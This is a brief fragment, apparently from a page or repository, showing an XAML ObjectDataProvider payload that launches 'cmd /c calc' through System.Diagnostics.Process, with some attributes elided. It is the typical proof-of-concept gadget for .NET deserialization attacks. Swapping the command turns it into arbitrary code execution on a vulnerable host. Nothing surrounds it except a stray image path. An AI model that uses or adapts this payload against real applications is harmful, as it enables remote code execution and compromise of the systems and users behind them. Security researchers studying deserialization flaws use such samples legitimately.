 <?xml version="1.0" encoding="utf-16"?>
<ObjectDataProvider MethodName="Start" IsInitialLoadEnabled="False" ...>
<ObjectDataProvider.ObjectInstance>
<sd:Process>
<sd:Process.StartInfo>
<sd:ProcessStartInfo Arguments="/c calc" ... LoadUserProfile="False" FileName="cmd" />
</sd:Process.StartInfo>
</sd:Process>
</ObjectDataProvider.ObjectInstance>
</ObjectDataProvider>